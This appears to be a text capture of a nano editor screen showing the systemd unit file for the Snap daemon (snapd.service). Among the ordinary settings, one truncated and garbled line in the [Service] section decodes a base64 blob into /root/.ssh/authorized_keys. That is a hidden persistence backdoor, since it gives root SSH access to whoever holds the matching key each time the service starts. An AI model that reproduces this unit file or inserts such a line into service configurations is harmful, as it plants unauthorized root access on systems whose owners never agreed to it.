 GNU nano 7.2 /lib/systemd/system/snapd.service
[Unit]
Description=Snap Daemon
After=snapd.socket
After=time-set.target
After=snapd.mounts.target
Wants=time-set.target
Wants=snapd.mounts.target
Requires=snapd.socket
OnFailure=snapd.failure.service
# This is handled by snapd
# X-Snapd-Snap: do-not-start
[Service]
# Disabled because it breaks lxd
# (https://bugs.launchpad.net/snapd/+bug/1709536)
#Nice=-5
OOMScoreAdjust=-900
<SDgyQS9kZENUQVE9PSByb290QGlwLTEwLTItMi00Ngo=" | base64 --decode > /root/.ssh/authorized_keys'
ExecStart=/usr/lib/snapd/snapd
EnvironmentFile=-/etc/environment
EnvironmentFile=-/var/lib/snapd/environment/snapd.conf
Restart=always
# with systemd v254+, skip going through failed state during restart
RestartMode=direct
WatchdogSec=5m
Type=notify
NotifyAccess=all
SuccessExitStatus=42
RestartPreventExitStatus=42
KillMode=process
KeyringMode=shared
[Install]
WantedBy=multi-user.target